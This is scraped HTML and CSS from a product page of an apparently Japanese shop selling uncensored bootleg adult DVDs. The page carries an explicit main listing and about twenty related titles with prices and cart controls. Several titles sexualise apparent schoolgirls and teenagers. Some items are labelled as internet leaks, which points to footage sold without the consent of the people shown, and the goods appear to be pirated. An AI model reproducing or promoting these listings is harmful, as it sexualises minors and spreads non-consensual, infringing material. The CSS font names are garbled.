<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=151855&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
</form>
					<ul class="right">
						<li><a href="/ranking_list.php">人気ランキング一覧</a></li>
					</ul>
				</div>
				<div class="box-bottom"></div>
			</div>
		</div>
		<div id="rightside" class="clearfix">
			<div id="item-detail" class="default-box clearfix">
				<div>
<form name="frm" method="post" action="">
					<h2>顔立ち・スタイル、最高の美●女。めったに出会うことのない激レア娘の膣内に大量の精子を！ [れな]</h2>
					<div class="cover">
	<div class="clearfix">
	<div id="image">
<img src="http://gold-ero.com/images/photo/W5042_2.jpg" alt="高品質な無修正DVD・裏DVDサイト ゴールドエロジャー 顔立ち・スタイル、最高の美●女。めったに出会うことのない激レア娘の膣内に大量の精子を！ [れな]">	</div>
11月11日 新作 77億人人間が存在するこの世界。その半分が女性だとすると38億人以上の女性が・・・まだまだこの世にはたくさんの女性がいますね。和物 無修正 メーカー：ネット流出		<div class="right">
			<table>
				<tr>
					<th>価格</th>
					<td>1枚 180円</td>
				</tr>
			</table>
		</div>
	</div>
</div>
<div class="cart">
		<ul>
			<li>
オプション<select name="fg_boxW5042" style="width:150px"><OPTION value="0">なし</OPTION>
<OPTION value="1">盤面印刷+100円</OPTION>
<OPTION value="2">ジャケットデータ+200円</OPTION>
<OPTION value="3">トールケース+300円</OPTION>
<OPTION value="4">フルパッケージ+400円</OPTION>
<OPTION value="5">盤面印刷＋ジャケットデータ+300円</OPTION>
<OPTION value="6">トールケース＋ジャケットデータ+500円</OPTION>
<OPTION value="7">フルパッケージ＋ジャケットデータ+600円</OPTION>
</select>			</li>
			<li id="number">
枚数<select name="nm_numW5042"><option value="1">1枚</option>
<option value="2">2枚</option>
<option value="3">3枚</option>
<option value="4">4枚</option>
<option value="5">5枚</option>
<option value="6">6枚</option>
<option value="7">7枚</option>
<option value="8">8枚</option>
<option value="9">9枚</option>
</select>			</li>
			<li id="cartin"><input type="image" name="button" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=138287&num='+document.frm.nm_numW5042.value+'&box='+document.frm.fg_boxW5042.value);return false;" src="../images/item-detail/button-cartin.jpg" onmouseover="this.src = '../images/item-detail/button-cartin-hover.jpg';" onmouseout="this.src = '../images/item-detail/button-cartin.jpg';" /></li>
		</ul>
</div>
				</div>
				<div id="more">
					<div class="cover">
	<div class="clearfix">
		<div class="left">
<img src="http://gold-ero.com/images/photo/W5042_1.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー 顔立ち・スタイル、最高の美●女。めったに出会うことのない激レア娘の膣内に大量の精子を！ [れな]" width="340">		</div>
		<div class="right">
			<table>
				<tr>
					<th>商品番号</th>
					<td>W5042</td>
				</tr>
				<tr>
					<th>レーベル</th>
<td><a href="index.php?manufacturer=332">ネット流出</a></td>
				</tr>
				<tr>
					<th>価格</th>
					<td>1枚 180円</td>
				</tr>
				<tr>
					<th>ジャンル</th>
					<td></td>
				</tr>
				<tr>
					<th>主演女優</th>
					<td>
<a href="index.php?keyword=%A4%EC%A4%CA">れな</a><br />					</td>
				</tr>
				<tr>
					<th>カテゴリ</th>
					<td><a href="index.php?category=0">和物</a></td>
				</tr>
				<tr>
					<th>収録時間</th>
					<td>88分</td>
				</tr>
				<tr>
					<th>入荷日</th>
					<td>2022年11月11日</td>
				</tr>
				<tr>
					<th>モザイク</th>
					<td>無修正</td>
				</tr>
				<tr>
					<th>メディア</th>
					<td>
<img src="../images/common/media-dvd.jpg" alt="DVD" />					</td>
				</tr>
			</table>
		</div>
	</div>
</div>
<h3 class="white">この商品を買った人はこんな商品も買っています</h3>
<div id="colors">
<p>タイトル表示部分が<span class="blueray">■</span>の物は、Blue-rayとなります。</p>
<p>タイトル表示部分が<span class="mozaic">■</span>の物は、モザイクありの商品となります。</p>
</div>
<div class="box clearfix">
<ol class="clearfix">
<li class="media-0">
<div class="thumbnail">
<h4><a href="/products/detail.php?cd=138294"><img src="http://gold-ero.com/images/photo/W5035.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー 捕まえた美◯女は坂道系のツンデレ女子大生！！黒髪ロングヘアーを乱し僕の股間に頭を埋め体液まみれにされたピュアな身体に連続膣内射精！！ [-]" width="110"></a></h4>
<p class="description"><a href="/products/detail.php?cd=138294">捕まえた美◯女は坂道系のツンデレ女子大生！！黒髪ロングヘ..</a></p>
<input type="image" name="button" src="../images/common/button-cartin3.jpg" onmouseover="this.src = '../images/common/button-cartin3-hover.jpg';" onmouseout="this.src = '../images/common/button-cartin3.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=138294&num=1&box=0');return false;" width="113" />
</div>
</li>
<li class="media-0">
<div class="thumbnail">
<h4><a href="/products/detail.php?cd=138292"><img src="http://gold-ero.com/images/photo/W5037.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ついにマスク無し解禁！超美形の国宝級の顔面偏差値と色白Fカップの完璧スタイルでドスケベ最高です！ [-]" width="110"></a></h4>
<p class="description"><a href="/products/detail.php?cd=138292">ついにマスク無し解禁！超美形の国宝級の顔面偏差値と色白F..</a></p>
<input type="image" name="button" src="../images/common/button-cartin3.jpg" onmouseover="this.src = '../images/common/button-cartin3-hover.jpg';" onmouseout="this.src = '../images/common/button-cartin3.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=138292&num=1&box=0');return false;" width="113" />
</div>
</li>
<li class="media-0">
<div class="thumbnail">
<h4><a href="/products/detail.php?cd=138289"><img src="http://gold-ero.com/images/photo/W5040.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー 普段は明るい小柄なOLだが、休日は想像もつかない過ごし方をしているエッチな子 [-]" width="110"></a></h4>
<p class="description"><a href="/products/detail.php?cd=138289">普段は明るい小柄なOLだが、休日は想像もつかない過ごし方..</a></p>
<input type="image" name="button" src="../images/common/button-cartin3.jpg" onmouseover="this.src = '../images/common/button-cartin3-hover.jpg';" onmouseout="this.src = '../images/common/button-cartin3.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=138289&num=1&box=0');return false;" width="113" />
</div>
</li>
<li class="media-0">
<div class="thumbnail">
<h4><a href="/products/detail.php?cd=138285"><img src="http://gold-ero.com/images/photo/W5044.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー 部活に青春を捧げるひたむきな女子◯生を放課後に呼び出し青空の下で猥褻淫行！！未処理剛毛の女性器に2回生中出し！！ [-]" width="110"></a></h4>
<p class="description"><a href="/products/detail.php?cd=138285">部活に青春を捧げるひたむきな女子◯生を放課後に呼び出し青..</a></p>
<input type="image" name="button" src="../images/common/button-cartin3.jpg" onmouseover="this.src = '../images/common/button-cartin3-hover.jpg';" onmouseout="this.src = '../images/common/button-cartin3.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=138285&num=1&box=0');return false;" width="113" />
</div>
</li>
<li class="media-0">
<div class="thumbnail">
<h4><a href="/products/detail.php?cd=138274"><img src="http://gold-ero.com/images/photo/W5023.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー 趣味は日向ぼっこです、【処女の青い青春】清純で美◯女！天然な地方女学院1年のお口に巨根突っ込み口内射精！！！ [-]" width="110"></a></h4>
<p class="description"><a href="/products/detail.php?cd=138274">趣味は日向ぼっこです、【処女の青い青春】清純で美◯女！天..</a></p>
<input type="image" name="button" src="../images/common/button-cartin3.jpg" onmouseover="this.src = '../images/common/button-cartin3-hover.jpg';" onmouseout="this.src = '../images/common/button-cartin3.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=138274&num=1&box=0');return false;" width="113" />
</div>
</li>
<li class="media-0">
<div class="thumbnail">
<h4><a href="/products/detail.php?cd=138272"><img src="http://gold-ero.com/images/photo/W5025.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー 動画撮るの恥ずかしぃ～といいながら自分でチェックしたら濡れてたので気付いたら中出し2回！ [-]" width="110"></a></h4>
<p class="description"><a href="/products/detail.php?cd=138272">動画撮るの恥ずかしぃ～といいながら自分でチェックしたら濡..</a></p>
<input type="image" name="button" src="../images/common/button-cartin3.jpg" onmouseover="this.src = '../images/common/button-cartin3-hover.jpg';" onmouseout="this.src = '../images/common/button-cartin3.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=138272&num=1&box=0');return false;" width="113" />
</div>
</li>
</ol>
<ol class="clearfix">
<li class="media-0">
<div class="thumbnail">
<h4><a href="/products/detail.php?cd=138277"><img src="http://gold-ero.com/images/photo/W5020.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー 岡山の奇跡再び！ミラクルGカップ美琴ちゃん衝撃の降臨！ [美琴]" width="110"></a></h4>
<p class="description"><a href="/products/detail.php?cd=138277">岡山の奇跡再び！ミラクルGカップ美琴ちゃん衝撃の降臨！ ..</a></p>
<input type="image" name="button" src="../images/common/button-cartin3.jpg" onmouseover="this.src = '../images/common/button-cartin3-hover.jpg';" onmouseout="this.src = '../images/common/button-cartin3.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=138277&num=1&box=0');return false;" width="113" />
</div>
</li>
<li class="media-0">
<div class="thumbnail">
<h4><a href="/products/detail.php?cd=138276"><img src="http://gold-ero.com/images/photo/W5021.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー 岡山の奇跡再び！ミラクルGカップ美琴ちゃん衝撃の降臨！特典 [美琴]" width="110"></a></h4>
<p class="description"><a href="/products/detail.php?cd=138276">岡山の奇跡再び！ミラクルGカップ美琴ちゃん衝撃の降臨！特..</a></p>
<input type="image" name="button" src="../images/common/button-cartin3.jpg" onmouseover="this.src = '../images/common/button-cartin3-hover.jpg';" onmouseout="this.src = '../images/common/button-cartin3.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=138276&num=1&box=0');return false;" width="113" />
</div>
</li>
<li class="media-0">
<div class="thumbnail">
<h4><a href="/products/detail.php?cd=138262"><img src="http://gold-ero.com/images/photo/W5012.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー 笑顔の可愛い元地下アイドル**JDとカフェデートの後ホテルへ連れ込み中出し [-]" width="110"></a></h4>
<p class="description"><a href="/products/detail.php?cd=138262">笑顔の可愛い元地下アイドル**JDとカフェデートの後ホテ..</a></p>
<input type="image" name="button" src="../images/common/button-cartin3.jpg" onmouseover="this.src = '../images/common/button-cartin3-hover.jpg';" onmouseout="this.src = '../images/common/button-cartin3.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=138262&num=1&box=0');return false;" width="113" />
</div>
</li>
<li class="media-0">
<div class="thumbnail">
<h4><a href="/products/detail.php?cd=138254"><img src="http://gold-ero.com/images/photo/W4993.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー 料理教室で家庭の生計を支える心優しい女子大生の従順な身体に2回中出し！！ [-]" width="110"></a></h4>
<p class="description"><a href="/products/detail.php?cd=138254">料理教室で家庭の生計を支える心優しい女子大生の従順な身体..</a></p>
<input type="image" name="button" src="../images/common/button-cartin3.jpg" onmouseover="this.src = '../images/common/button-cartin3-hover.jpg';" onmouseout="this.src = '../images/common/button-cartin3.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=138254&num=1&box=0');return false;" width="113" />
</div>
</li>
<li class="media-0">
<div class="thumbnail">
<h4><a href="/products/detail.php?cd=138250"><img src="http://gold-ero.com/images/photo/W4997.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー 再会！色白でフランス人形のように美しい雰囲気の女の子！たっぷり生中出し！！ [-]" width="110"></a></h4>
<p class="description"><a href="/products/detail.php?cd=138250">再会！色白でフランス人形のように美しい雰囲気の女の子！た..</a></p>
<input type="image" name="button" src="../images/common/button-cartin3.jpg" onmouseover="this.src = '../images/common/button-cartin3-hover.jpg';" onmouseout="this.src = '../images/common/button-cartin3.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=138250&num=1&box=0');return false;" width="113" />
</div>
</li>
<li class="media-0">
<div class="thumbnail">
<h4><a href="/products/detail.php?cd=138248"><img src="http://gold-ero.com/images/photo/W4999.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー 10代の処女喪失。キスもしたことのない地味な「若い子」の初体験を奪って問答無用の大量中出し。 [ちひろ]" width="110"></a></h4>
<p class="description"><a href="/products/detail.php?cd=138248">10代の処女喪失。キスもしたことのない地味な「若い子」の..</a></p>
<input type="image" name="button" src="../images/common/button-cartin3.jpg" onmouseover="this.src = '../images/common/button-cartin3-hover.jpg';" onmouseout="this.src = '../images/common/button-cartin3.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=138248&num=1&box=0');return false;" width="113" />
</div>
</li>
</ol>
<ol class="clearfix">
<li class="media-0">
<div class="thumbnail">
<h4><a href="/products/detail.php?cd=138247"><img src="http://gold-ero.com/images/photo/W5000.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー 毒親に借金を背負わされた看護師さんは、ついに身体を売ることを決意。健気な彼女は一生懸命ご奉仕してくれました。 [-]" width="110"></a></h4>
<p class="description"><a href="/products/detail.php?cd=138247">毒親に借金を背負わされた看護師さんは、ついに身体を売るこ..</a></p>
<input type="image" name="button" src="../images/common/button-cartin3.jpg" onmouseover="this.src = '../images/common/button-cartin3-hover.jpg';" onmouseout="this.src = '../images/common/button-cartin3.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=138247&num=1&box=0');return false;" width="113" />
</div>
</li>
<li class="media-0">
<div class="thumbnail">
<h4><a href="/products/detail.php?cd=138245"><img src="http://gold-ero.com/images/photo/W5002.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー 無修正 流出 DiscA [古川いおり]" width="110"></a></h4>
<p class="description"><a href="/products/detail.php?cd=138245">無修正 流出 DiscA [古川いおり]</a></p>
<input type="image" name="button" src="../images/common/button-cartin3.jpg" onmouseover="this.src = '../images/common/button-cartin3-hover.jpg';" onmouseout="this.src = '../images/common/button-cartin3.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=138245&num=1&box=0');return false;" width="113" />
</div>
</li>
<li class="media-0">
<div class="thumbnail">
<h4><a href="/products/detail.php?cd=138244"><img src="http://gold-ero.com/images/photo/W5003.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー 無修正 流出 DiscB [古川いおり]" width="110"></a></h4>
<p class="description"><a href="/products/detail.php?cd=138244">無修正 流出 DiscB [古川いおり]</a></p>
<input type="image" name="button" src="../images/common/button-cartin3.jpg" onmouseover="this.src = '../images/common/button-cartin3-hover.jpg';" onmouseout="this.src = '../images/common/button-cartin3.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=138244&num=1&box=0');return false;" width="113" />
</div>
</li>
<li class="media-0">
<div class="thumbnail">
<h4><a href="/products/detail.php?cd=138194"><img src="http://gold-ero.com/images/photo/W4935.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー 学年のマドンナ的存在であろうJDのさやちゃん。夜の顔は想像の斜め上でした。 [さや]" width="110"></a></h4>
<p class="description"><a href="/products/detail.php?cd=138194">学年のマドンナ的存在であろうJDのさやちゃん。夜の顔は想..</a></p>
<input type="image" name="button" src="../images/common/button-cartin3.jpg" onmouseover="this.src = '../images/common/button-cartin3-hover.jpg';" onmouseout="this.src = '../images/common/button-cartin3.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=138194&num=1&box=0');return false;" width="113" />
</div>
</li>
<li class="media-0">
<div class="thumbnail">
<h4><a href="/products/detail.php?cd=138193"><img src="http://gold-ero.com/images/photo/W4936.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー アイドル級！清楚系透明感溢れる18歳初々しい現◯女子◯生とランチデート。 [あやみ]" width="110"></a></h4>
<p class="description"><a href="/products/detail.php?cd=138193">アイドル級！清楚系透明感溢れる18歳初々しい現◯女子◯生..</a></p>
<input type="image" name="button" src="../images/common/button-cartin3.jpg" onmouseover="this.src = '../images/common/button-cartin3-hover.jpg';" onmouseout="this.src = '../images/common/button-cartin3.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=138193&num=1&box=0');return false;" width="113" />
</div>
</li>
<li class="media-0">
<div class="thumbnail">
<h4><a href="/products/detail.php?cd=138190"><img src="http://gold-ero.com/images/photo/W4939.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー 天真爛漫で美意識が高い美人で美尻の巨乳美容部員と仕事帰りに展望台デート・・・ [-]" width="110"></a></h4>
<p class="description"><a href="/products/detail.php?cd=138190">天真爛漫で美意識が高い美人で美尻の巨乳美容部員と仕事帰り..</a></p>
<input type="image" name="button" src="../images/common/button-cartin3.jpg" onmouseover="this.src = '../images/common/button-cartin3-hover.jpg';" onmouseout="this.src = '../images/common/button-cartin3.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=138190&num=1&box=0');return false;" width="113" />
</div>
</li>
</ol>
<ol class="clearfix">
<li class="media-0">
<div class="thumbnail">
<h4><a href="/products/detail.php?cd=138186"><img src="http://gold-ero.com/images/photo/W4943.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー 最後の夏の思い出 浴衣デート＆旅館で中出しセックス [ひめ]" width="110"></a></h4>
<p class="description"><a href="/products/detail.php?cd=138186">最後の夏の思い出 浴衣デート＆旅館で中出しセックス [ひめ]</a></p>
<input type="image" name="button" src="../images/common/button-cartin3.jpg" onmouseover="this.src = '../images/common/button-cartin3-hover.jpg';" onmouseout="this.src = '../images/common/button-cartin3.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=138186&num=1&box=0');return false;" width="113" />
</div>
</li>
<li class="media-0">
<div class="thumbnail">
<h4><a href="/products/detail.php?cd=138183"><img src="http://gold-ero.com/images/photo/W4946.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー 人気男優が教える！HOW TO 愛のあるセックスのあり方 9 [星崎アンリ]" width="110"></a></h4>
<p class="description"><a href="/products/detail.php?cd=138183">人気男優が教える！HOW TO 愛のあるセックスのあり方..</a></p>
<input type="image" name="button" src="../images/common/button-cartin3.jpg" onmouseover="this.src = '../images/common/button-cartin3-hover.jpg';" onmouseout="this.src = '../images/common/button-cartin3.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=138183&num=1&box=0');return false;" width="113" />
</div>
</li>
</div>
				</div>
</form>
			</div>
		</div>
	</div>
	<div class="clear"></div>
<div id="footer">
	<p>ゴールドエロジャーの著作権は全てゴールドエロジャーに帰属します。サイト内の全ての画像、文章等の無断転載を禁止します。</p>
	<p class="copyright">(C)2014 GOLD EROGER all rights reserved.</p>
</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://gold-ero.com/css/base.css
body_size: 1849
content:
@charset "UTF-8";


/* base
----------------------------------------------- */
*{
	zoom:1; 
}

html,
body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
input,
textarea,
blockquote,
p,
th,
td {
	margin: 0;
	padding: 0;
}

body {
	font-family: "lr oSVbN", Osaka, "qMmpS Pro W3";
	font-size: 80%;
	line-height: 170%;
}

/* opera9 */
;;
body {
	font-family: "lr oSVbN", Osaka, "qMmpS Pro W3";
}

/* Internet Explorer7*/
*:first-child+html body {
	font-family: "lr oSVbN", Osaka, "qMmpS Pro W3";
}

/* Internet Explorer6 or sonner*/
* html body {
	font-family: "lr oSVbN", Osaka, "qMmpS Pro W3";
	_font-size: 80%;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

fieldset,
img {
	border: 0;
}

address,
caption,
cite,
code,
dfn,
em,
th,
var {
	font-style: normal;
	font-weight: normal;
}

li {
	list-style: none;
}

caption,
th {
	text-align: left;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-size: 100%;
	font-weight: normal;
}

q:before,
q:after {
	content: '';
}

abbr,
acronym {
	border: 0;
	font-variant: normal;
}

sup {
	vertical-align: text-top;
}

sub {
	vertical-align: text-bottom;
}

input,
textarea,
select {
	font-family: inherit;
	font-size: inherit;
	font-weight: inherit;
	vertical-align: middle;
}

input,
textarea,
select {
	*font-size: 100%;
}

legend {
	color: #000;
}

a {
	color: #233399;
	text-decoration: none;
}

a:hover {
	color: #314BE8;
	text-decoration: underline;
}

.clear{
	clear: both;
}

.left{
	float: left;
}

.right{
	float: right;
}

.attention {
	color: red;
}

.blueray {
	color: #7a99d6;
}

.mozaic {
	color: #ffb5ff;
}

.clearfix:after{
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}

* html .clearfix            { zoom:1; }
*:first-child+html .clearfix{ zoom:1; }
.red {
	color:#ff0000;
}
.white {
	color:#ffffff;
}

--- FILE ---
content_type: text/css
request_url: http://gold-ero.com/css/layout.css
body_size: 17247
content:
@charset "UTF-8";


/* Define some basic layouts
----------------------------------------------- */
/*
#wrapper {
	width: 1000px;
	margin: 0 auto;
}
*/
#wrapper {
	width: 1000px;
	margin: 0 auto;
	background: url('../images/common/background.jpg') left top repeat-y;
	padding: 0 12px;
}

#wrapper #header {
	position: relative;
}

#wrapper #header #title {
	background: url('../images/common/background-header.jpg') left top no-repeat;
	height: 87px;
	padding-top: 10px;
	padding-left: 20px;
}

#wrapper #header #title h1 {
	text-indent: -9999em;
}

#wrapper #header #title h1 a {
	display: block;
	width: 267px;
	height: 58px;
	overflow: hidden;
}

#wrapper #header #title .description {
	font-size: 90%;
}

#wrapper #header #search {
	position: absolute;
	right: 20px;
	top: 10px;
	text-align: right;
}

#wrapper #header #search ul li {
	display: inline;
	float: left;
}

#wrapper #header #search ul li input {
	margin-left: 5px;
}

#wrapper #header #search .check-login {
	position: absolute;
	right: 0;
	top: 40px;
}

#wrapper #header .check-login a {
	background: url('../images/common/button-login.jpg') left top no-repeat;
	display: block;
	width: 182px;
	height: 31px;
	overflow: hidden;
}

#wrapper #header .check-login a:hover {
	background: url('../images/common/button-login-hover.jpg') left top no-repeat;
}

#wrapper #header #search .check-member {
	position: absolute;
	right: 0;
	top: 5px;
}

#wrapper #header .check-member a {
	background: url('../images/common/button-resister.jpg') left top no-repeat;
	display: block;
	width: 182px;
	height: 31px;
	overflow: hidden;
}

#wrapper #header .check-member a:hover {
	background: url('../images/common/button-resister-hover.jpg') left top no-repeat;
}



/* Global navigations
----------------------------------------------- */
#wrapper #header #navigation {
	background: url('../images/common/background-g-navigation.jpg') left top repeat-x;
}

#wrapper #header #navigation ul {
	margin-left: 55px;
}

#wrapper #header #navigation ul li {
	float: left;
	height: 45px;
}

#wrapper #header #navigation ul li a {
	display: block;
	overflow: hidden;
	height: 45px;
	text-indent: -9999em;
}

#wrapper #header #navigation #nav1 {
	background: url('../images/common/g-navigation1.jpg') left top no-repeat;
	width: 161px;
}
#wrapper #header #navigation #nav2 {
	background: url('../images/common/g-navigation2.jpg') left top no-repeat;
	width: 176px;
}
#wrapper #header #navigation #nav3 {
	background: url('../images/common/g-navigation3.jpg') left top no-repeat;
	width: 200px;
}
#wrapper #header #navigation #nav4 {
	background: url('../images/common/g-navigation4.jpg') left top no-repeat;
	width: 174px;
}
#wrapper #header #navigation #nav5 {
	background: url('../images/common/g-navigation5.jpg') left top no-repeat;
	width: 183px;
}

#wrapper #header #navigation #nav1 a:hover { background: url('../images/common/g-navigation1-hover.jpg') left top no-repeat; }
#wrapper #header #navigation #nav2 a:hover { background: url('../images/common/g-navigation2-hover.jpg') left top no-repeat; }
#wrapper #header #navigation #nav3 a:hover { background: url('../images/common/g-navigation3-hover.jpg') left top no-repeat; }
#wrapper #header #navigation #nav4 a:hover { background: url('../images/common/g-navigation4-hover.jpg') left top no-repeat; }
#wrapper #header #navigation #nav5 a:hover { background: url('../images/common/g-navigation5-hover.jpg') left top no-repeat; }


/* Content section
----------------------------------------------- */
#wrapper #content {
	margin-top: 20px;
	margin-bottom: 20px;
	padding-left: 20px;
	padding-right: 10px;
}


/* Leftside
----------------------------------------------- */
#wrapper #content #leftside {
	float: right;
	width: 205px;
	padding-right: 5px;
	padding-top: 9px;
	font-size: 90%;
}

#wrapper #content #leftside .box {
	margin-bottom: 20px;
	line-height: 1.5em;
}

#wrapper #content #leftside .box h2 {
	/*background: url('../images/common/leftside-top.jpg') left top no-repeat;*/
	height: 28px;
	text-indent: -9999em;
}

#wrapper #content #leftside .box .gradiation,
#wrapper #content #leftside .box .search-background,
#wrapper #content #leftside .box .option-background {
	padding: 10px;
	/*/padding: 7px 0px 0 7px;*/
}

#wrapper #content #leftside .box .gradiation,
#wrapper #content #rightside .newitem .thumbnail h3,
#wrapper #content #rightside #item-detail #more .box .thumbnail h4 {
	/*background: url('../images/common/leftside-bottom.jpg') left bottom no-repeat;*/

	background: -moz-linear-gradient(top, #ffffff, #ffffff 50%, #F4F4F4);
	background-image: -webkit-gradient(linear,left bottom,left top,color-stop(1, #ffffff),color-stop(0, #F4F4F4));
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#ffffff', endColorstr='#F4F4F4');
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#ffffff', endColorstr='#F4F4F4')";
	zoom: 1;
	/*
	background:linear-gradient(#ffffff, #f0f0f0);
	background:-webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f0f0f0));
	background:-moz-linear-gradient(top, #ffffff, #f0f0f0);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startcolorstr=#ffffff, endcolorstr=#f0f0f0));  
	-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=0,startcolorstr=#ffffff, endcolorstr=#f0f0f0))";  
	zoom: 1\9;
	*/
	border-left: 1px solid #C1C1C1;
	border-right: 1px solid #C1C1C1;
}

#wrapper #content #leftside .box .search-background {
	background: url('../images/common/leftside-search-background.jpg') left bottom repeat-y;
}


#wrapper #content #leftside #login { background: url('../images/common/leftside-login.jpg') left top no-repeat; }
#wrapper #content #leftside #search { background: url('../images/common/leftside-search.jpg') left top no-repeat; }
#wrapper #content #leftside .box #genre { background: url('../images/common/leftside-genre.jpg') left top no-repeat; }
#wrapper #content #leftside #option { background: url('../images/common/leftside-option.jpg') left top no-repeat; }
#wrapper #content #leftside #faq { background: url('../images/common/leftside-faq.jpg') left top no-repeat; }
#wrapper #content #leftside #cart { background: url('../images/common/leftside-cart.jpg') left top no-repeat; }
#wrapper #content #leftside #ranking { background: url('../images/common/leftside-ranking.jpg') left top no-repeat; }


#wrapper #content #leftside .box .box-bottom {
	background: url('../images/common/leftside-bottom2.jpg') left top no-repeat;
	height: 6px;
	overflow: hidden;
}


/* Leftside > Login
----------------------------------------------- */
#wrapper #content #leftside #login ul {
	margin: 7px 0;
}

#wrapper #content #leftside #login .resister,
#wrapper #content #leftside #login .login {
	display: block;
	overflow: hidden;
	width: 182px;
	height: 31px;
	text-indent: -9999em;
}

#wrapper #content #leftside #login .resister { background: url('../images/common/button-resister.jpg') left top no-repeat; }
#wrapper #content #leftside #login .login { background: url('../images/common/button-cart.jpg') left top no-repeat; }

#wrapper #content #leftside #login a:hover.resister { background: url('../images/common/button-resister-hover.jpg') left top no-repeat; }
#wrapper #content #leftside #login a:hover.login { background: url('../images/common/button-cart-hover.jpg') left top no-repeat; }



/* Leftside > Search
----------------------------------------------- */
#wrapper #content #leftside #search li {
	margin-bottom: 10px;
}

#wrapper #content #leftside #search .search-genre {
	width: 181px;
}

#wrapper #content #leftside #search .button {
	margin-left: 60px;
}

#wrapper #content #leftside #search .gradiation li {	/* ジャンル検索 */
	float: left;
	width: 90px;
	height: 2em;
	margin-bottom: 0;
}

#wrapper #content #leftside #search .gradiation {
	padding-bottom: 0;
}


/* Leftside > Option
----------------------------------------------- */
#wrapper #content #leftside #option h3 {
	background: url('../images/common/leftside-option-info.jpg') left top no-repeat;
	width: 205px;
	height: 40px;
	text-indent: -9999em;
}
#wrapper #content #leftside #option h4 {
	margin-bottom: 5px;
}

#wrapper #content #leftside #option .left {
	width: 80px;
}

#wrapper #content #leftside #option .left p {
	margin-top: 3px;
	margin-left: 10px;
}

#wrapper #content #leftside #option .option-right {
	float: left;
	width: 95px;
	margin-left: 10px;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
	#wrapper #content #leftside #option .option-right {
		width: 100px;
		margin-left: 5px;
	}
}

#wrapper #content #leftside #option .option-border {
	border-bottom: 1px solid #D9D9D9;
}

#wrapper #content #leftside #option .option-background1,
#wrapper #content #leftside #option .option-background2,
#wrapper #content #leftside #option .option-background3 {
	padding: 10px;
	padding-bottom: 5px;
}

#wrapper #content #leftside #option .option-background1 { background: url('../images/common/leftside-option-background.jpg') left top repeat-y; }
/*
#wrapper #content #leftside #option .option-background2 { background: url('../images/common/leftside-option-background2.jpg') left bottom no-repeat; }
#wrapper #content #leftside #option .option-background3 { background: url('../images/common/leftside-option-background3.jpg') left bottom no-repeat; }
*/
#wrapper #content #leftside #option .option-background-gray {
	background: url('../images/common/leftside-option-gray.jpg') left top no-repeat;
	height: 3px;
	overflow: hidden;
}

#wrapper #content #leftside #option .option-background-red {
